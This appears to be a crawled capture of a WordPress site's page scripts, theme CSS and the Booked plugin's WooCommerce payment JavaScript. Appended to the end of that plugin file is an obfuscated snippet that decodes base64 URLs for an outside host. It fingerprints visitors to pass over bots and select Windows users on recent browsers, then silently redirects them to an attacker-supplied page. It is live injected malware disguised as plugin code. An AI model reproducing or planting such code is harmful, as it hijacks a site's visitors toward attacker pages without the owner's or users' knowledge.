<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.knucklesammys.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="honor-init-js-extra">
/* <![CDATA[ */
var HONOR_STORAGE = {"ajax_url":"https://www.knucklesammys.com/wp-admin/admin-ajax.php","ajax_nonce":"b9a09819fa","site_url":"https://www.knucklesammys.com","theme_url":"https://www.knucklesammys.com/wp-content/themes/honor","site_scheme":"scheme_dark","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"alter_link_color":"#ff0000","button_hover":"default","stretch_tabs_area":"1"};
//# sourceURL=honor-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/themes/honor/js/__scripts.js" id="honor-init-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6120f1db9e3c31f7790cbc676e03efdc","fragment_name":"wc_fragments_6120f1db9e3c31f7790cbc676e03efdc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script src='https://www.knucklesammys.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.knucklesammys.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/trx_addons/components/shortcodes/skills/chart.min.js" id="trx_addons-chart-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.knucklesammys.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.knucklesammys.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.knucklesammys.com/wp-content/themes/honor-child/style.css
body_size: 123
content:
@charset 'utf-8';
/*
  Theme Name: Honor Child
  Theme URI: http://honor.ancorathemes.com/
  Description: Honor - Multipurpose and Multiskin Responsive Wordpress theme
  Author: AncoraThemes
  Author URI: http://ancorathemes.com/
  Template: honor
  Version: 1.0
  Tags: light, responsive-layout, flexible-header, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready
  Text Domain:  honor
*/


/* =Theme customization starts here
-------------------------------------------------------------- */



--- FILE ---
content_type: text/javascript
request_url: https://www.knucklesammys.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.9
body_size: 2472
content:
;(function($, window, document, undefined) {
	var $win = $(window);
	var $doc = $(document);
	var $field_container;

	$doc.ready(function() {

		$(document).on("booked-on-new-app", function(event) {
			$field_container = $('.field.field-paid-service');
			booked_wc_products_field($field_container);
		});

		booked_wc_btn_edit_appointment_shortcode();
		booked_wc_btn_edit_appointment_popup_app();
		booked_wc_btn_pay_appointment_shortcode();

		$(document).on("booked-before-loading-calendar-booking-options", function(event) {
			booked_wc_change_calendar_loading_paramenters();
		});

		$(document).on("booked-before-loading-booking-form", function(event) {
			booked_wc_change_booking_form_paramenters();
		});

		$(document).on("booked-on-requested-appointment", function(event,redirectObj) {
			redirectObj.redirect = booked_wc_redirect_to_checkout_if_product_option();
		});

	});

	function booked_wc_products_field(field_container) {

		var $dropdown = $('select', field_container);

		if ( $dropdown.find( 'option' ).length < 3 ){
			$dropdown.find( 'option:first-child' ).remove();
			var calendar_id = parseInt( $dropdown.data('calendar-id') ),
				product_id = $dropdown.val(),
				field_name = $dropdown.attr('name'),
				$variations_container = $dropdown.parent().find('.paid-variations');
				booked_wc_load_variations(product_id, field_name, calendar_id, $variations_container);
		}

		$dropdown.on('change', function() {
			var $this = $(this),
				calendar_id = parseInt( $this.data('calendar-id') ),
				product_id = $this.val(),
				field_name = $this.attr('name'),
				$variations_container = $this.parent().find('.paid-variations');

			booked_wc_load_variations(product_id, field_name, calendar_id, $variations_container);
		});
	}

	function booked_wc_load_variations( product_id, field_name, calendar_id, variations_container ) {

		if ( !product_id ) {
			variations_container.html('');
			return;
		};

		var data = {
			'action': booked_wc_variables.prefix + 'load_variations',
			'product_id': parseInt(product_id),
			'calendar_id': calendar_id,
			'field_name': field_name
		};

		$.post(
			booked_wc_variables.ajaxurl,
			data,
			function(response) {
				variations_container.html(response);
				resize_booked_modal();
			}
		);
	}

	function booked_wc_btn_edit_appointment_shortcode() {
		$('.booked-profile-appt-list .appt-block .edit').on('click', function(event) {

			event.preventDefault();

			var $button = $(this),
				appt_id = $button.attr('data-appt-id'),
				calendar_link = $button.attr('data-app-calendar');

			if (booked_wc_variables.i18n_confirm_appt_edit){
				confirm_edit = confirm(booked_wc_variables.i18n_confirm_appt_edit);
			} else {
				confirm_edit = true;
			}

			if ( confirm_edit === true ) {
				window.location.href = calendar_link;
			}

			return false;
		});
	}

	function booked_wc_btn_pay_appointment_shortcode() {
		$('.booked-profile-appt-list .appt-block .pay').on('click', function(event) {

			event.preventDefault();

			var $button = $(this),
				appt_id = $button.attr('data-appt-id');

			confirm_edit = confirm(booked_wc_variables.i18n_pay);
			if ( confirm_edit===true ){

				var data = {
					'action': booked_wc_variables.prefix + 'add_to_cart',
					'app_id': appt_id
				};

				jQuery.post(booked_wc_variables.ajaxurl, data, function(response) {
					if ( response.status === 'success' ) {
						window.location.href = booked_wc_variables.checkout_page;
					} else {
						alert( response.messages[0] );
					};
				}, 'json');
			}

			return false;
		});
	}

	function booked_wc_change_calendar_loading_paramenters() {

		if ( !booked_load_calendar_date_booking_options ) {
			return;
		};

		var current_url = window.location.href,
			url_parameters = current_url.replace(/^[^?]+\??/gi, ''),
			url_parameters_parts = url_parameters ? url_parameters.split('&') : false;

		if (url_parameters_parts && current_url.match('booked_wc_extension')) {

			// populate additional loading parameters
			for (var i = 0; i < url_parameters_parts.length; i++) {
				var data = url_parameters_parts[i].split('='),
					name = data[0].replace(/_\d+$/, ''),
					value = data[1];

				booked_load_calendar_date_booking_options[name] = value;
			}
		};

	}

	function booked_wc_change_booking_form_paramenters() {
		if ( !booked_appt_form_options ) {
			return;
		};

		var current_url = window.location.href,
			url_parameters = current_url.replace(/^[^?]+\??/gi, ''),
			url_parameters_parts = url_parameters ? url_parameters.split('&') : false;

		if (url_parameters_parts && current_url.match('booked_wc_extension')) {

			// populate additional loading parameters
			for (var i = 0; i < url_parameters_parts.length; i++) {
				var data = url_parameters_parts[i].split('='),
					name = data[0].replace(/_\d+$/, ''),
					value = data[1];

				booked_appt_form_options[name] = value;
			}
		};

	}

	function booked_wc_redirect_to_checkout_if_product_option() {

		var redirect = false,
			$form = $('form#newAppointmentForm');

		$('.field-paid-service', $form).each(function() {
			var $this = $(this);

			$('select', $this).each(function() {
				var $this_select = $(this);

				if ( $this_select.val()!=='' ) {
					redirect = true;
				};
			});
		});

		if ( redirect ) {
			window.location = booked_wc_variables.checkout_page;
			return true;
		}

		return false;

	}

	function booked_wc_btn_edit_appointment_popup_app() {

		$doc.on('click', '.booked-form input#submit-edit-request-appointment', function(e){

			var $thisButton = $(this);

			$('form#newAppointmentForm p.status').show().html('<i class="fa-solid fa-circle-notch fa-spin"></i>&nbsp;&nbsp;&nbsp;' + booked_js_vars.i18n_please_wait);
	        resize_booked_modal();

			e.preventDefault();

			$.ajax({
				type	: 'post',
				url 	: booked_js_vars.ajax_url,
				data	: $('#newAppointmentForm').serialize(),
				success	: function(data) {

					data = data.split('###');
					var data_result = data[0].substr(data[0].length - 5);

					if (data_result == 'error'){

						$thisButton.attr('disabled',false);
						$thisButton.parents('form').find('button.cancel').show();

						$('.booked-form input').each(function(){
							thisDefault = $(this).attr('title');
							thisVal = $(this).val();
							if (!thisVal){ $(this).val(thisDefault); }
						});

						$('form#newAppointmentForm p.status').show().html('<i class="fa-solid fa-triangle-exclamation" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' + data[1]);
						resize_booked_modal();

					} else {

						window.location = booked_js_vars.profilePage

					}

				}
			});
		});

	}

})(jQuery, window, document);
!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=0;l&&l>=136?g=1:c&&c>=134?g=1:d&&d>=120?g=1:s&&s>=24?g=1:u&&u>=6?g=1:w&&w>=140?g=1:h&&l&&l>=136&&(g=1);let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1);else return null}}();if(v){let e=v;f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}();